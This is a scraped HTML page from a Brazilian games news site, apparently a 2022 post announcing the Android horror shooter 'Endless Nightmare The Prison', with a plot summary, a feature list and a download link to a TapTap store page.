<link rel="icon" href="https://i0.wp.com/gamesadeh.com.br/wp-content/uploads/2022/04/cropped-LOGO-2017-8-300x71-1.png?fit=192%2C192&#038;ssl=1" sizes="192x192" />
<link rel="apple-touch-icon" href="https://i0.wp.com/gamesadeh.com.br/wp-content/uploads/2022/04/cropped-LOGO-2017-8-300x71-1.png?fit=180%2C180&#038;ssl=1" />
<meta name="msapplication-TileImage" content="https://i0.wp.com/gamesadeh.com.br/wp-content/uploads/2022/04/cropped-LOGO-2017-8-300x71-1.png?fit=270%2C270&#038;ssl=1" />
</head>
<body class="wp-singular post-template-default single single-post postid-5246 single-format-standard wp-theme-gameleon td-lightbox-feat">


<div id="container">

<div id="header">
<div class="header-wrap">
<div id="top-bar" class="sticky-active">

<div class="container">

			<div id="top-menu">
			<div class="open-menu">
				<span class="line"></span>
				<span class="line"></span>
				<span class="line"></span>
			</div>
		</div><!-- #top-menu -->
	
	<div id="mobile-logo">
		<a href="https://gamesadeh.com.br/">
				<img src="https://gamesadeh.com.br/wp-content/uploads/2022/04/LOGO-2017-8-300x71-1.png" class="logo" alt="Games Adeh">
				</a>
	</div><!-- #mobile-logo -->


</div><!-- .container -->


<div id="mobile-searches">
<div class="menu-search-wrap">
<div class="main-menu-search">
	<div id="search-container" class="click-search">
	<i class="fas fa-search"></i>
	</div>

	<div class="td-expand">
		<form role="search" method="get" class="td-search-form" action="https://gamesadeh.com.br/">
			<div class="menu-search-form-wrap">
				<input id="td-header-search"  placeholder="search" type="text" value="" name="s" />
				
				<input class="td-search-button button" type="submit" id="td-search-main-menu" value="search" />
			</div>
		</form>

	</div>
</div>
</div>  
</div>


</div><!-- #top-bar -->
</div><!-- .header-wrap -->

            <div id="mobile-menu-background"></div>

            <div id="mobile-menu">
                <div id="logo-close">
                    <div id="close-menu">
                        <span class="close-menu"><span class="dashicons dashicons-no-alt"></span></span>
                    </div><!-- #close-menu -->
                </div><!-- #logo-close -->

                                    <div id="mobile-navigation">
                        <nav class="navigation">
                            <ul id="menu-topo" class="menu"><li id="menu-item-5163" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-5163"><a href="https://gamesadeh.com.br/">HOME</a></li>
<li id="menu-item-4158" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4158"><a href="https://gamesadeh.com.br/c/lancamentos/">Últimos Jogos</a></li>
<li id="menu-item-4132" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4132"><a href="#">Jogos</a>
<ul class="sub-menu">
	<li id="menu-item-4133" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-4133"><a href="https://gamesadeh.com.br/c/lancamentos/">LANÇAMENTOS</a></li>
	<li id="menu-item-4134" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-4134"><a href="https://gamesadeh.com.br/c/acao/">AÇÃO</a></li>
	<li id="menu-item-4136" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4136"><a href="https://gamesadeh.com.br/c/aventura/">AVENTURA</a></li>
	<li id="menu-item-4137" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4137"><a href="https://gamesadeh.com.br/c/corrida/">CORRIDA</a></li>
	<li id="menu-item-4139" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4139"><a href="https://gamesadeh.com.br/c/esportes/">ESPORTES</a></li>
	<li id="menu-item-4135" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4135"><a href="https://gamesadeh.com.br/c/rpg/">RPG</a></li>
	<li id="menu-item-4138" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4138"><a href="https://gamesadeh.com.br/c/simulacao/">SIMULAÇÃO</a></li>
	<li id="menu-item-4140" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4140"><a href="https://gamesadeh.com.br/c/terror/">TERROR</a></li>
</ul>
</li>
<li id="menu-item-301" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-301"><a href="https://gamesadeh.com.br/sobre-nos/">Sobre nós</a></li>
<li id="menu-item-302" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-302"><a href="https://gamesadeh.com.br/remocao-de-dados/">Remoção de dados</a></li>
<li id="menu-item-303" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-303"><a href="https://gamesadeh.com.br/termos-de-uso/">Termos de uso</a></li>
<li id="menu-item-305" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-305"><a href="https://gamesadeh.com.br/contato/">Contato</a></li>
</ul>                        </nav><!-- .navigation -->

            </div><!-- #mobile-navigation -->
                
				<div id="mobile-search">
				<form role="search" class="td-search-form" method="get" id="searchform" action="https://gamesadeh.com.br/">
	<div>
		<label class="screen-reader-text" for="s">Search for:</label>
		<input type="text" class="td-widget-search-input" name="s" id="s" autocomplete="off" value="" />
 		<button type="submit" id="td-searchsubmit">
    		<i class="fa fa-search"></i>
  		</button>
	</div>
</form>			</div>


								<div id="top-social">
						<ul class="social-icons">
							<li class="icon facebook"><a class="social-item" href="https://facebook.com/AdehOficial" target="_blank" rel="noopener"><i class="fab fa-facebook"></i></a></li><li class="icon twitter"><a class="social-item" href="https://twitter.com/Adeh_olive" target="_blank" rel="noopener"><i class="fab fa-twitter"></i></a></li><li class="icon instagram"><a class="social-item" href="https://instagram.com/adeh_olive" target="_blank" rel="noopener"><i class="fab fa-instagram"></i></a></li>						</ul><!-- .social-icons -->
					</div><!-- #top-social -->
			
            </div><!-- #mobile-menu -->
        
		 <div class="modern-ticker">
<div class="mt-body">
<div class="mt-label">Destaques:</div>
<div class="mt-news">
<ul>


<li class="news-item">

<a href="https://gamesadeh.com.br/noticias/car-x-street-incrivel-jogo-de-corrida-recebe-pre-registro-e-data-de-lancamento-para-android/" title="CAR X STREET, INCRÍVEL JOGO DE CORRIDA RECEBE PRE-REGISTRO E DATA DE LANÇAMENTO PARA ANDROID">
	<span class="news-date">julho 27, 2022</span>

	<span class="news-title">CAR X STREET, INCRÍVEL JOGO DE CORRIDA RECEBE PRE-REGISTRO E DATA DE LANÇAMENTO PARA ANDROID</span>

	<span class="news-excerpt">Depois de ser lançado para ios, Car X Street&hellip;</span>

</a>

</li>

<li class="news-item">

<a href="https://gamesadeh.com.br/jogos/seven-knights-saiu-novo-mmorpg-da-netmarble-para-android/" title="SEVEN KNIGHTS SAIU NOVO MMORPG DA NETMARBLE  PARA ANDROID">
	<span class="news-date">novembro 9, 2021</span>

	<span class="news-title">SEVEN KNIGHTS SAIU NOVO MMORPG DA NETMARBLE  PARA ANDROID</span>

	<span class="news-excerpt">A Netmarble finalmene lançou o seu novo jogo Seven&hellip;</span>

</a>

</li>

<li class="news-item">

<a href="https://gamesadeh.com.br/noticias/bully-dublado-versao-ps2/" title="BULLY DUBLADO VERSÃO PS2">
	<span class="news-date">outubro 18, 2025</span>

	<span class="news-title">BULLY DUBLADO VERSÃO PS2</span>

	<span class="news-excerpt">O jogo Bully (ou Canis Canem Edit no Reino&hellip;</span>

</a>

</li>

<li class="news-item">

<a href="https://gamesadeh.com.br/noticias/nova-gameplay-vazada-do-need-for-speed-mobile/" title="NOVA GAMEPLAY VAZADA DO NEED FOR SPEED MOBILE">
	<span class="news-date">outubro 10, 2022</span>

	<span class="news-title">NOVA GAMEPLAY VAZADA DO NEED FOR SPEED MOBILE</span>

	<span class="news-excerpt">Need for speed mobile, mais um jogo da popular&hellip;</span>

</a>

</li>

<li class="news-item">

<a href="https://gamesadeh.com.br/noticias/backwoods-survival-horror-novo-jogo-de-terror-para-android/" title="BACKWOODS SURVIVAL HORROR, NOVO JOGO DE TERROR PARA ANDROID">
	<span class="news-date">outubro 10, 2022</span>

	<span class="news-title">BACKWOODS SURVIVAL HORROR, NOVO JOGO DE TERROR PARA ANDROID</span>

	<span class="news-excerpt">A desenvolvedora WetBox Squad acaba de lançar mais um&hellip;</span>

</a>

</li>

<li class="news-item">

<a href="https://gamesadeh.com.br/noticias/chegou-o-novo-jogo-estilo-brawl-stars-para-android-e-ios-antmons-colo/" title="CHEGOU O NOVO JOGO ESTILO BRAWL STARS PARA ANDROID E IOS-Antmons Colo">
	<span class="news-date">outubro 10, 2022</span>

	<span class="news-title">CHEGOU O NOVO JOGO ESTILO BRAWL STARS PARA ANDROID E IOS-Antmons Colo</span>

	<span class="news-excerpt">Recentemente, a Batmons lançou um novo jogo inspirado em&hellip;</span>

</a>

</li>

<li class="news-item">

<a href="https://gamesadeh.com.br/noticias/the-mistleess-story-novo-rpg-offline-para-android/" title="THE MISTLEESS STORY, NOVO RPG OFFLINE PARA ANDROID">
	<span class="news-date">outubro 9, 2022</span>

	<span class="news-title">THE MISTLEESS STORY, NOVO RPG OFFLINE PARA ANDROID</span>

	<span class="news-excerpt">The Mistless Story um divertido RPG de mundo aberto&hellip;</span>

</a>

</li>
 </ul>
</div>
<div class="mt-controls">
<div class="mt-prev"><i class="fas fa-chevron-left"></i></div>
<div class="mt-next"><i class="fas fa-chevron-right"></i></div>
</div>
</div>
</div><div class="header-inner">
 
<div id="logo">
	<a href="https://gamesadeh.com.br/"><img src="https://gamesadeh.com.br/wp-content/uploads/2022/04/LOGO-2017-8-300x71-1.png" width="250" height="100" alt="Games Adeh" title="Games Adeh" /></a>
</div>
 
</div> 
<div id="top-bar" class="top-bar-class">

<div class="container">
<div id="wrapper-menu" class="td-sticky">
  <div class="td-wrapper-box">
  <div class="td-shadow">
  		<div id="top-navigation">
			<nav class="navigation">
				<ul id="menu-topo-1" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-5163"><a href="https://gamesadeh.com.br/">HOME</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4158"><a href="https://gamesadeh.com.br/c/lancamentos/">Últimos Jogos</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4132"><a href="#">Jogos</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-4133"><a href="https://gamesadeh.com.br/c/lancamentos/">LANÇAMENTOS</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-4134"><a href="https://gamesadeh.com.br/c/acao/">AÇÃO</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4136"><a href="https://gamesadeh.com.br/c/aventura/">AVENTURA</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4137"><a href="https://gamesadeh.com.br/c/corrida/">CORRIDA</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4139"><a href="https://gamesadeh.com.br/c/esportes/">ESPORTES</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4135"><a href="https://gamesadeh.com.br/c/rpg/">RPG</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4138"><a href="https://gamesadeh.com.br/c/simulacao/">SIMULAÇÃO</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4140"><a href="https://gamesadeh.com.br/c/terror/">TERROR</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-301"><a href="https://gamesadeh.com.br/sobre-nos/">Sobre nós</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-302"><a href="https://gamesadeh.com.br/remocao-de-dados/">Remoção de dados</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-303"><a href="https://gamesadeh.com.br/termos-de-uso/">Termos de uso</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-305"><a href="https://gamesadeh.com.br/contato/">Contato</a></li>
</ul>			</nav><!-- .navigation -->
		</div><!-- #top-navigation -->
	  </div>    

<div class="menu-search-wrap">
	<div class="main-menu-search">

		<div id="search-container" class="click-search">
    <div class="delimiter-wrapper"><div class="delimiter"></div></div>
    <i class="fas fa-search"></i>
		</div>

		<div class="td-expand">
			<form role="search" method="get" class="td-search-form" action="https://gamesadeh.com.br/">
				<div class="menu-search-form-wrap">
					<input id="td-header-search"  placeholder="search" type="text" value="" name="s" /><input class="td-search-button button" type="submit" id="td-search-main-menu" value="search" />
				</div>
			</form>

		</div>
	</div>
</div>  

</div>
</div>
</div>
</div>
</div>
<div id="wrapper-content">

<div id="td-home-wide">
</div>



<div id="content" class="grid col-700 td-wide">

<div class="td-content-inner-single">
<div class="widget-title">


<h1>ENDLESS NIGHTMARE THE PRISON, SAIU NOVO FPS DE TERROR PARA ANDROID</h1>

</div>

<div class="td-wrap-content">

<div id="post-5246" class="post-5246 post type-post status-publish format-standard has-post-thumbnail hentry category-acao category-jogos category-lancamentos category-noticias tag-acao tag-endless-nightmare-the-prison">


<div class="post-meta">
	
		<span class="cat-links"><a href="https://gamesadeh.com.br/c/acao/" rel="category tag">AÇÃO</a> <a href="https://gamesadeh.com.br/c/jogos/" rel="category tag">Jogos</a> <a href="https://gamesadeh.com.br/c/lancamentos/" rel="category tag">LANÇAMENTOS</a> <a href="https://gamesadeh.com.br/c/noticias/" rel="category tag">NOVOS JOGOS</a></span>

<a href="https://gamesadeh.com.br/noticias/endless-nightmare-the-prison-saiu-novo-fps-de-terror-para-android/" title="10:42" rel="bookmark">
    <time class="entry-date" datetime="2022-08-04T10:42:29-03:00">4 de agosto de 2022</time>
    </a><div class="td-entry-count-views">        <span class="post-views-count">
                    <i class="fas fa-eye"></i>
                    875 Views        </span>
      </div></div>
<div class="post-entry">


      <div class="featured-image">

        <a class="td-popup-image" href="https://i0.wp.com/gamesadeh.com.br/wp-content/uploads/2022/08/MMM-1.png?fit=877%2C498&#038;ssl=1" title="ENDLESS NIGHTMARE THE PRISON, SAIU NOVO FPS DE TERROR PARA ANDROID" rel="bookmark">

          <img width="728" height="413" src="https://i0.wp.com/gamesadeh.com.br/wp-content/uploads/2022/08/MMM-1.png?resize=728%2C413&amp;ssl=1" class="aligncenter wp-post-image" alt="" decoding="async" srcset="https://i0.wp.com/gamesadeh.com.br/wp-content/uploads/2022/08/MMM-1.png?w=877&amp;ssl=1 877w, https://i0.wp.com/gamesadeh.com.br/wp-content/uploads/2022/08/MMM-1.png?resize=300%2C170&amp;ssl=1 300w, https://i0.wp.com/gamesadeh.com.br/wp-content/uploads/2022/08/MMM-1.png?resize=768%2C436&amp;ssl=1 768w, https://i0.wp.com/gamesadeh.com.br/wp-content/uploads/2022/08/MMM-1.png?resize=728%2C413&amp;ssl=1 728w, https://i0.wp.com/gamesadeh.com.br/wp-content/uploads/2022/08/MMM-1.png?resize=174%2C100&amp;ssl=1 174w" sizes="(max-width: 728px) 100vw, 728px" />
          
        </a>
      </div>
      
<aside class="mashsb-container mashsb-main mashsb-stretched"><div class="mashsb-box"><div class="mashsb-count" style="float:left"><div class="counts mashsbcount">0</div><span class="mashsb-sharetext">SHARES</span></div><div class="mashsb-buttons"><a class="mashicon-facebook mash-center mashsb-noshadow" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fgamesadeh.com.br%2Fnoticias%2Fendless-nightmare-the-prison-saiu-novo-fps-de-terror-para-android%2F" target="_top" rel="nofollow"><span class="icon"></span><span class="text">Share</span></a><a class="mashicon-twitter mash-center mashsb-noshadow" href="https://twitter.com/intent/tweet?text=ENDLESS%20NIGHTMARE%20THE%20PRISON%2C%20SAIU%20NOVO%20FPS%20DE%20TERROR%20PARA%20ANDROID&amp;url=https://gamesadeh.com.br/noticias/endless-nightmare-the-prison-saiu-novo-fps-de-terror-para-android/" target="_top" rel="nofollow"><span class="icon"></span><span class="text">Tweet</span></a><div class="onoffswitch2 mashsb-noshadow" style="display:none"></div></div>
            </div>
                <div style="clear:both"></div></aside>
            <!-- Share buttons by mashshare.net - Version: 4.0.47--><div class="td-right-single-ad"></div><script type="text/javascript">
	atOptions = {
		'key' : '2e5cb21e8f4b6a98e1f1ea421cbe1046',
		'format' : 'iframe',
		'height' : 90,
		'width' : 728,
		'params' : {}
	};
	document.write('<scr' + 'ipt type="text/javascript" src="http' + (location.protocol === 'https:' ? 's' : '') + '://www.effectivecreativeformat.com/2e5cb21e8f4b6a98e1f1ea421cbe1046/invoke.js"></scr' + 'ipt>');
</script>
<p></p>



<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"></div></div>



<p>Endless Nightamare The prison é mais um novo jogo da série Endless Nightmare, que são jogos do genero  FPS misturado com terror para Android. Os jogadores já podem baixa-lo em uma loja chinesa.</p>



<p>De acordo com o enredo do jogo, o protagonista era um soldado que foi forçado a se aposentar devido aos conflitos com seu chefe. depois de voltar para sua família, uma série de tragédias ocorreram e ele recebeu más notícias  uma após a outra. Ele foi forçado a uma situação desesperadora e caminhou para o abismo sem fim.</p>



<p> Neste jogo, os jogadores experimentarão uma nova jogabilidade. A atmosfera do jogo é a mesma, é muita aterrorizante e existem várias armas equipamentos que poderão ser muito úteis para eles.</p>



<figure class="wp-block-image size-full is-resized"><img decoding="async" src="https://i0.wp.com/gamesadeh.com.br/wp-content/uploads/2022/08/1.png?resize=700%2C392&#038;ssl=1" alt="" class="wp-image-5247" width="700" height="392" srcset="https://i0.wp.com/gamesadeh.com.br/wp-content/uploads/2022/08/1.png?w=876&amp;ssl=1 876w, https://i0.wp.com/gamesadeh.com.br/wp-content/uploads/2022/08/1.png?resize=300%2C168&amp;ssl=1 300w, https://i0.wp.com/gamesadeh.com.br/wp-content/uploads/2022/08/1.png?resize=768%2C431&amp;ssl=1 768w, https://i0.wp.com/gamesadeh.com.br/wp-content/uploads/2022/08/1.png?resize=728%2C409&amp;ssl=1 728w" sizes="(max-width: 700px) 100vw, 700px" data-recalc-dims="1" /></figure>



<p>-Você pode explorar cada área do jogo, coletar pistas e adereços para descobrir o fim da história</p>



<p>-Há muitos perigos nas prisões, não alerte os monstros que estão vagando, você pode se esconder em vários locais.</p>



<p>-Colete as melhores armas, atualize peças para enfrentar os Monstros</p>



<figure class="wp-block-image size-full"><img loading="lazy" decoding="async" width="700" height="387" src="https://i0.wp.com/gamesadeh.com.br/wp-content/uploads/2022/08/22-1.png?resize=700%2C387&#038;ssl=1" alt="" class="wp-image-5250" srcset="https://i0.wp.com/gamesadeh.com.br/wp-content/uploads/2022/08/22-1.png?w=729&amp;ssl=1 729w, https://i0.wp.com/gamesadeh.com.br/wp-content/uploads/2022/08/22-1.png?resize=300%2C166&amp;ssl=1 300w" sizes="auto, (max-width: 700px) 100vw, 700px" data-recalc-dims="1" /></figure>



<style>
	.modal {display: none;position: fixed; top: 0; right: 0; bottom: 0; left: 0; text-align: left; background: rgba(0,0,0, .9); transition: opacity .25s ease;z-index:999; } .at-pop__bg{ position: absolute; top: 0; right: 0; bottom: 0; left: 0; cursor: pointer; } .at-pop { display: none; } .at-pop__inner { transition: top .25s ease; position: absolute; top: 0%; right: 0; bottom: 0; left: 0; width: 330px; margin: auto; overflow: auto; background: #fff; border-radius: 5px; padding: 1em 2em; height: 380px; max-height: 750px; min-height: 390px; } .at-pop__close { position: absolute; right: 1em; top: 1em; width: 1.1em; height: 1.1em; cursor: pointer; } .at-pop__close:after, .at-pop__close:before { content: &#39;&#39;; position: absolute; width: 2px; height: 1.5em; background: #333; display: block; transform: rotate(45deg); left: 50%; margin: -3px 0 0 -1px; top: 0; } .at-pop__close:hover:after, .at-pop__close:hover:before { background: #aaa; } .at-pop__close:before { transform: rotate(-45deg); } @media screen and (max-width: 768px) { .at-pop__inner { width: 90%; box-sizing: border-box; } } .adpop-top{height: 40px; width: 100%; border-bottom: 1px #E5E5E5 solid;} .adhtml{margin: 14px 10px; min-height: 250px;}.adpop-content{height: 300px;}#at-downloadx{display: inline-block; height: 25px; line-height: 26px; width: 150px; text-align: center; background-color: #fff; color: #000; font-size: 15px; border-radius: 26px; text-transform: capitalize; border: 1px solid #212121; text-decoration: none;}.download-pop{line-height: 16px; font-family: verdana; margin: 5px 0 5px;font-size: 14px;position: relative;} .btn-at{ font-family: verdana; display: block; height: 50px; color: #fff; font-size: 20px;text-transform: uppercase; background: red;text-align:center; line-height: 50px;width: 200px; margin: auto; transition: all 0.4s ease-in; border-radius: 15px; }.adpop-top h2{margin:0}
	</style>
	
<div class="btn-at" id="btn-at"><b>DOWNLOAD</b></div>
<div class="modal" id="my-modal">
  <div class="at-pop__bg"></div>
  <div class="at-pop__inner">
    <div class="adpop-top">
      <label class="at-pop__close at-btnclose">X</label>
      <center>
        <h2 style="margin:0px;font-family:Verdana;font-size:20px;color:black">AGUARDE O DOWNLOAD</h2>
      </center>
    </div>
    <div class="adpop-content">
      <div class="adhtml">
        <ins class="adsbygoogle" style="display:inline-block;width:300px;height:250px" data-ad-client="ca-pub-6503149764843033" data-ad-slot="1407578109" <="" ins="">
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
      </ins></div>
      <div class="download-pop">
        <center><a class="button" href="https://www.taptap.com/app/236978" id="at-downloadx">BAIXAR ARQUIVO</a></center>
      </div>
    </div>
  </div>
</div>
<script type="text/javascript" src="https://gamesadeh.com.br/pop.js"></script>
<script type="text/javascript">
	atOptions = {
		'key' : '2e5cb21e8f4b6a98e1f1ea421cbe1046',
		'format' : 'iframe',
		'height' : 90,
		'width' : 728,
		'params' : {}
	};
	document.write('<scr' + 'ipt type="text/javascript" src="http' + (location.protocol === 'https:' ? 's' : '') + '://www.effectivecreativeformat.com/2e5cb21e8f4b6a98e1f1ea421cbe1046/invoke.js"></scr' + 'ipt>');
</script></p><div class="td-post-box-wrapper"><div class="td-social-box-share tag-links"> <span class="td-tag-word">Tagged</span> <a href="https://gamesadeh.com.br/t/acao/" rel="tag">AÇÃO</a><a href="https://gamesadeh.com.br/t/endless-nightmare-the-prison/" rel="tag">ENDLESS NIGHTMARE THE PRISON</a></div><div id="td-social-share-buttons" class="td-social-box-share td-social-border">

<a class="button td-share-love"><i class="fa fa-share"></i><span class="td-social-title">Share it!</span></a>

<a class="button td-box-twitter" href="https://twitter.com/intent/tweet?text=ENDLESS+NIGHTMARE+THE+PRISON%2C+SAIU+NOVO+FPS+DE+TERROR+PARA+ANDROID&url=https%3A%2F%2Fgamesadeh.com.br%2Fnoticias%2Fendless-nightmare-the-prison-saiu-novo-fps-de-terror-para-android%2F&via=AdehOficial" onclick="if(!document.getElementById(&#039;td-social-share-buttons&#039;)){window.open(this.href, &#039;console&#039;,
&#039;left=50,top=50,width=600,height=440,toolbar=0&#039;); return false;}" ><i class="fab fa-twitter"></i><span class="td-social-title">Twitter</span></a>

<a class="button td-box-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fgamesadeh.com.br%2Fnoticias%2Fendless-nightmare-the-prison-saiu-novo-fps-de-terror-para-android%2F" onclick="window.open(this.href, &#039;console&#039;,
&#039;left=50,top=50,width=600,height=350,toolbar=0&#039;); return false;"><i class="fab fa-facebook"></i><span class="td-social-title">Facebook</span></a>

<a class="button td-box-google" href="https://plus.google.com/share?url=https%3A%2F%2Fgamesadeh.com.br%2Fnoticias%2Fendless-nightmare-the-prison-saiu-novo-fps-de-terror-para-android%2F" onclick="window.open(this.href, &#039;console&#039;,
&#039;left=50,top=50,width=600,height=350,toolbar=0&#039;); return false;"><i class="fab fa-google-plus"></i><span class="td-social-title">Google +</span></a>

<a class="button td-box-pinterest" href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fgamesadeh.com.br%2Fnoticias%2Fendless-nightmare-the-prison-saiu-novo-fps-de-terror-para-android%2F&media=https://gamesadeh.com.br/wp-content/uploads/2022/08/MMM-1.png" onclick="window.open(this.href, &#039;console&#039;,
&#039;left=50,top=50,width=600,height=350,toolbar=0&#039;); return false;"><i class="fab fa-pinterest"></i><span class="td-social-title">Pinterest</span></a>

<a class="button td-box-linkedin" href="http://www.linkedin.com/shareArticle?mini=true&url=https%3A%2F%2Fgamesadeh.com.br%2Fnoticias%2Fendless-nightmare-the-prison-saiu-novo-fps-de-terror-para-android%2F&title=ENDLESS NIGHTMARE THE PRISON, SAIU NOVO FPS DE TERROR PARA ANDROID&summary=Endless+Nightamare+The+prison+%C3%A9+mais+um+novo+jogo+da+s%C3%A9rie+Endless+Nightmare%2C+que+s%C3%A3o+jogos+do+genero+FPS+misturado+com+terror+para+Android.+Os+jogadores+j%C3%A1+podem+baixa-lo+em+uma+loja+chinesa.+De+acordo+com+o+enredo+do+jogo%2C+o+protagonista+era+um+soldado+que+foi+for%C3%A7ado+a+se+aposentar+devido+aos+conflitos+com+seu+chefe.+depois+de+voltar+para+sua+fam%C3%ADlia%2C+uma+s%C3%A9rie+de+trag%C3%A9dias+ocorreram+e+ele+recebeu+m%C3%A1s+not%C3%ADcias+uma+ap%C3%B3s+a+outra.+Ele+foi+for%C3%A7ado+a+uma+situa%C3%A7%C3%A3o+desesperadora+e+caminhou+para+o+abismo+sem+fim.+Neste+jogo%2C+os+jogadores+experimentar%C3%A3o+uma+nova+jogabilidade.+A+atmosfera+do+jogo+%C3%A9+a+mesma%2C+%C3%A9+muita+aterrorizante+e+existem+v%C3%A1rias+armas+equipamentos+que+poder%C3%A3o+ser+muito+%C3%BAteis+para+eles.+-Voc%C3%AA+pode+explorar+cada%26hellip%3B%3Cp+class%3D%22excerpt-more%22%3E%3Ca+class%3D%22blog-excerpt+button%22+href%3D%22https%3A%2F%2Fgamesadeh.com.br%2Fnoticias%2Fendless-nightmare-the-prison-saiu-novo-fps-de-terror-para-android%2F%22%3ELeia+Mais...%3C%2Fa%3E%3C%2Fp%3E&source=Games+Adeh" onclick="window.open(this.href, &#039;console&#039;,
&#039;left=50,top=50,width=828,height=450,toolbar=0&#039;); return false;"><i class="fab fa-linkedin"></i><span class="td-social-title">Linkedin</span></a>

      </div></div>

<div class="clearfix"></div>

</div></div></div></div>


<div class="td-content-inner-single"><div class="td-related-content"><div class="widget-title"><h3>Related Articles</h3></div><div class="td-wrap-content">
    <div class="td-related-box grid col-340">
      <div class="td-fly-in">


    <a href="https://gamesadeh.com.br/noticias/backwoods-survival-horror-novo-jogo-de-terror-para-android/" rel="bookmark" title="BACKWOODS SURVIVAL HORROR, NOVO JOGO DE TERROR PARA ANDROID">

          <img width="302" height="180" src="https://i0.wp.com/gamesadeh.com.br/wp-content/uploads/2022/10/JJJJ.png?resize=302%2C180&amp;ssl=1" class="attachment-modular-cat size-modular-cat wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/gamesadeh.com.br/wp-content/uploads/2022/10/JJJJ.png?resize=302%2C180&amp;ssl=1 302w, https://i0.wp.com/gamesadeh.com.br/wp-content/uploads/2022/10/JJJJ.png?zoom=2&amp;resize=302%2C180 604w" sizes="auto, (max-width: 302px) 100vw, 302px" />    </a>


      <h3 class="entry-title">
        <a href="https://gamesadeh.com.br/noticias/backwoods-survival-horror-novo-jogo-de-terror-para-android/" rel="bookmark" title="BACKWOODS SURVIVAL HORROR, NOVO JOGO DE TERROR PARA ANDROID">
          BACKWOODS SURVIVAL HORROR, NOVO JOGO DE TERROR PARA ANDROID        </a>
      </h3>

      
<div class="block-meta">

<span class="td-post-date">
out 10, 2022</span>

<span class="td-likes"></span>


<span class="td-views">
        <span class="post-views-count">
                    <i class="fas fa-eye"></i>
                    4841 Views        </span>
      </span>


</div>
    </div>
</div>
    
    <div class="td-related-box grid col-340">
      <div class="td-fly-in">


    <a href="https://gamesadeh.com.br/noticias/chegou-o-novo-jogo-estilo-brawl-stars-para-android-e-ios-antmons-colo/" rel="bookmark" title="CHEGOU O NOVO JOGO ESTILO BRAWL STARS PARA ANDROID E IOS-Antmons Colo">

          <img width="302" height="180" src="https://i0.wp.com/gamesadeh.com.br/wp-content/uploads/2022/10/310625003_1132537994028000_4891080726660384380_n.jpg?resize=302%2C180&amp;ssl=1" class="attachment-modular-cat size-modular-cat wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/gamesadeh.com.br/wp-content/uploads/2022/10/310625003_1132537994028000_4891080726660384380_n.jpg?resize=302%2C180&amp;ssl=1 302w, https://i0.wp.com/gamesadeh.com.br/wp-content/uploads/2022/10/310625003_1132537994028000_4891080726660384380_n.jpg?zoom=2&amp;resize=302%2C180 604w" sizes="auto, (max-width: 302px) 100vw, 302px" />    </a>


      <h3 class="entry-title">
        <a href="https://gamesadeh.com.br/noticias/chegou-o-novo-jogo-estilo-brawl-stars-para-android-e-ios-antmons-colo/" rel="bookmark" title="CHEGOU O NOVO JOGO ESTILO BRAWL STARS PARA ANDROID E IOS-Antmons Colo">
          CHEGOU O NOVO JOGO ESTILO BRAWL STARS PARA ANDROID E IOS-Antmons Colo        </a>
      </h3>

      
<div class="block-meta">

<span class="td-post-date">
out 10, 2022</span>

<span class="td-likes"></span>


<span class="td-views">
        <span class="post-views-count">
                    <i class="fas fa-eye"></i>
                    3014 Views        </span>
      </span>


</div>
    </div>
</div>
    
    <div class="td-related-box grid col-340">
      <div class="td-fly-in">


    <a href="https://gamesadeh.com.br/noticias/protectors-shooter-legends-saiu-novo-fps-para-android/" rel="bookmark" title="PROTECTORS SHOOTER LEGENDS, SAIU NOVO FPS PARA ANDROID">

